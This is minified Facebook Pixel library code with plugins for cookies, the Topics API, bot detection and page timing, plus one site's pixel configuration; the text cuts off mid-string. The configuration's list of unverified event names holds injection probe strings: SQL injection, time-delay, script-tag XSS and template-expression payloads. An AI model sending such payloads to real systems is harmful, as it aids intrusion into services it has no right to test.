return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsParamList"),g=f.getFbeventsModules("SignalsFBEventsLogging"),h=g.logError,i=f.getFbeventsModules("signalsFBEventsGetIsChrome"),j="cdl",k="cookieDeprecationLabel";g="";function l(a,b,c){c=b.customParams||new d();c.get(j)==null&&a!=null&&c.append(j,String(a));b.customParams=c}e.exports=new b(function(b,d){if(!i())return;b=a.navigator.cookieDeprecationLabel;if(b==null){c.listen(function(a){return{cdl:"API_unavailable"}});return}b=b.getValue().then(function(a){if(a==null)return null;g=String(a);a=d.asyncParamFetchers.get(k);a!=null&&a.result==null&&(a.result=g,d.asyncParamFetchers.set(k,a));return g})["catch"](function(a){a.message="[CookieDeprecationLabel Error] Fetch error"+String(a.message),h(a,"pixel","cookiedeprecationlabel")});d.asyncParamFetchers.set(k,{request:b,callback:l});d.asyncParamPromisesAllSettled=!1})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookiedeprecationlabel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.shopifyappintegratedpixel",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsPlugin");e.exports=new a(function(a,b){})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.shopifyappintegratedpixel");f.registerPlugin&&f.registerPlugin("fbevents.plugins.shopifyappintegratedpixel",e.exports);
f.ensureModuleRegistered("fbevents.plugins.shopifyappintegratedpixel",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsNetworkConfig"),b=f.getFbeventsModules("SignalsFBEventsFiredEvent");f.getFbeventsModules("SignalsParamList");var c=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),d=c.getLocalStorageItem,i=c.setLocalStorageItem,j=c.isLocalStorageSupported;c=f.getFbeventsModules("SignalsFBEventsLogging");var k=c.logError,l=c.logWarning,m=c.logInfoString,n=f.getFbeventsModules("signalsFBEventsGetIsChrome"),o=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW");c=f.getFbeventsModules("SignalsFBEventsPlugin");var p="topicsLastReferenceTime",q=24*60*60*1e3,r=1,s="pixel",t="topicsapi";function u(a,b){if(Math.random()>.001)return;m(a,s,b)}var v=function(a){return"[Topics API][Pixel Plugin] ".concat(a)},w=function(a){var b=Number(Date.now());a=Number(a);return b-a>=r*q},x=function(){if(!j())return!1;var a=!1;try{var b=d(p);if(b==null)return!0;a=w(b)}catch(a){b="preObservationAction action:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t);return!1}return a},y=function(){if(!j())return;try{i(p,Date.now())}catch(b){var a="postObservationAction action:"+(b==null?"Unknown":b.message);l(new Error(v(a)),s,t)}},z=function(b){var c=a.TOPICS_API_ENDPOINT;c="".concat(c,"?id=").concat(b);g.fetch(c,{browsingTopics:!0,skipObservation:!0}).then(function(a){u(v("observation action successful for pixel ".concat(b)),t);return a})["catch"](function(a){a="observation action:"+(a==null?"Unknown":a.message);l(new Error(v(a)),s,t)})};c=new c(function(a,c){if(!(n()||o()))return;if(h.featurePolicy==null||!h.featurePolicy.allowsFeature("browsing-topics"))return;b.listen(function(a,b){try{a=x();if(a){a=b.get("id");if(a==null){k(new Error(v("no pixel id found")),s,t);return}z(a)}y()}catch(a){b="generic client-side:"+(a==null?"Unknown":a.message);l(new Error(v(b)),s,t)}})});e.exports=c})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.topicsapi");f.registerPlugin&&f.registerPlugin("fbevents.plugins.topicsapi",e.exports);
f.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.gating",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=i(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function i(a,b){if(a){if("string"==typeof a)return j(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?j(a,b):void 0}}function j(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function k(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function l(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{};b%2?k(Object(c),!0).forEach(function(b){p(a,b,c[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(c)):k(Object(c)).forEach(function(b){Object.defineProperty(a,b,Object.getOwnPropertyDescriptor(c,b))})}return a}function m(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function n(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,q(d.key),d)}}function o(a,b,c){return b&&n(a.prototype,b),c&&n(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function p(a,b,c){return(b=q(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function q(a){a=r(a,"string");return"symbol"==g(a)?a:a+""}function r(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(a){var b={};a.forEach(function(a){b[a]=1});return{bfs:b}}j.exports={createBlockFlags:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),e=f.getFbeventsModules("SignalsFBEventsGuardrail");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});var g="pixel",h="botblocking";b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning,j=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var l=b.configLoaded,m=b.getCustomParameters,n=f.getFbeventsModules("SignalsFBEventsSendEventEvent");b=f.getFbeventsModules("SignalsFBEventsTyped");var o=b.coerce,p=b.Typed;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,k){var q=null,r=!1,s=null;l.listen(function(b){if(b==null)return;var c=k.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=k.getPixel(b);if(c==null)return;s=a.get(b,"botblocking");if(s==null)return;try{q=new d();if(s.rules){q.loadRulesFromConfig(s.rules);j("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";r=q.shouldBlockUserAgent(c)}}catch(a){i(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(b,", error: ").concat(a.message)),g,h)}});m.listen(function(a,b,d){d=k.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(s==null)return{};if(!q)return{};try{if(r)return c(["b"]);else return{}}catch(c){i(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(a.id,", event_name: ").concat(b,", error: ").concat(c.message)),g,h);return{}}});n.listen(function(a){a=a.id;if(a==null)return!1;a=o(a,p.fbid());if(a==null)return!1;var b=k.optIns.isOptedIn(a,"BotBlocking");if(!b)return!1;b=k.getPixel(a);if(b==null)return!1;if(!q)return!1;b=e.eval("bot_blocking_client_side_block_enabled",a);if(!b)return!1;try{if(r){j("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(a));return!0}return!1}catch(b){i(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(a,", error: ").concat(b.message)),g,h);return!1}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("2460288634223013", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("2460288634223013", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("2460288634223013", "IWLParameters", true);
fbq.set("iwlExtractors", "2460288634223013", []);
config.set("2460288634223013", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("2460288634223013", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("2460288634223013", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("2460288634223013", "ProhibitedSources", true);
config.set("2460288634223013", "unwantedData", {"blacklisted_keys":{"Sign Up Personal Info Started":{"cd":[],"url":["accountId"]},"Checkout Start Payment":{"cd":[],"url":["accountId"]},"Reports Document Action":{"cd":[],"url":["accountId"]},"Compare Neo Detail":{"cd":[],"url":["accountId"]},"Terminals Bold Button Clicked":{"cd":[],"url":["accountId"]},"Faq button Clicked":{"cd":[],"url":["accountId"]},"Home Dataphones Banner Button Clicked":{"cd":[],"url":["accountId"]},"ViewContent":{"cd":[],"url":["accountId"]},"PageView":{"cd":[],"url":["accountId","mail","sales_agent_email","utm_sales_agent_email","phone_number"]},"Cookies accpeted Button Clicked":{"cd":[],"url":["accountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("2460288634223013", "UnwantedData", true);
config.set("2460288634223013", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("2460288634223013", "IABPCMAEBridge", true);
config.set("2460288634223013", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("2460288634223013", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("2460288634223013", "ESTRuleEngine", true);
fbq.set("estRules", "2460288634223013", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"\u00c2\u00a1escucha el episodio ahora"}]},"derived_event_name":"ViewContent","transformations":[1],"rule_status":"ACTIVE","rule_id":"1845355316362173"},{"condition":{"type":1,"conditions":[{"targetType":2,"extractor":1,"operator":2,"action":2,"value":"https:\/\/datafonos.bold.co\/vende-datafonos\/registro-exitoso-al-programa-de-distribuidores\/"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"1215012716921003"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"schedule event"}]},"derived_event_name":"Schedule","transformations":[1],"rule_status":"ACTIVE","rule_id":"2153127498437592"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"registrarme"}]},"derived_event_name":"Contact","transformations":[1],"rule_status":"ACTIVE","rule_id":"840585464034519"}]);
config.set("2460288634223013", "eventValidation", {"unverifiedEventNames":["-1 OR 5*5=25 --","PageViewuuM0LhQ2'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uqlx(9655)\u003C\/ScRiPt>","-1\" OR 5*5=25 or \"rrylOWJt\"=\"","-1 OR 5*5=25","-1\" OR 5*5=25 --","expr 9000637880 - 921035","PageView\"&&sleep(27*1000)*azczqj&&\"","PageView'&&sleep(27*1000)*sbspgt&&'","PageView\"||sleep(27*1000)*rfcahi||\"","PageView'||sleep(27*1000)*ctgzuq||'","PageView&n956285=v908088","cVZBdzVWVmg=","\"+response.write(9940332*9580309)+\"","response.write(9940332*9580309)","'+response.write(9940332*9580309)+'","PageView\u002500","ZC7qFui9","${9999916+9999523}","Wq6Pwkbm: 